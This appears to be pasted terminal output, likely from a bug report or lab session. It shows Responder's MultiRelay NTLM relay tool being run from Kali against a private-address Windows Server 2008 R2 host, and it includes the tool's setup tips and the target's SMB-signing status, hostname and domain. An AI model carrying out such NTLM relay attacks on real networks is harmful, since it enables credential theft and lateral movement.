 ┌──(root㉿kali)-[/usr/share/responder/tools]
└─# python3 MultiRelay.py -t 192.168.141.132 -u ALL 100 ⨯
/usr/share/responder/tools/MultiRelay.py:32: SyntaxWarning: "is" with a literal. Did you mean "=="?
  if PY2OR3 is "PY3":
/usr/share/responder/tools/MultiRelay.py:156: SyntaxWarning: "is" with a literal. Did you mean "=="?
  if PY2OR3 is "PY2":
/usr/share/responder/tools/MultiRelay.py:162: SyntaxWarning: "is" with a literal. Did you mean "=="?
  if PY2OR3 is "PY2":
/usr/share/responder/tools/MultiRelay.py:443: SyntaxWarning: "is not" with a literal. Did you mean "!="
?
  if data.find(b'NTLM') is not -1:
/usr/share/responder/tools/MultiRelay.py:448: SyntaxWarning: "is not" with a literal. Did you mean "!="
?
  if data.find(b'NTLM') is not -1:
Crypto lib is not installed. You won't be able to live dump the hashes.
You can install it on debian based os with this command: apt-get install python-crypto
The Sam file will be saved anyway and you will have the bootkey.
Responder MultiRelay 2.5 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.141.132...
SMB signing: False
Os version: 'Windows Server 2008 R2 Datacenter 7601 Service Pack 1'
Hostname: 'WIN-99VUDNOB7RH'
Part of the 'FFFFFFFF0X' domain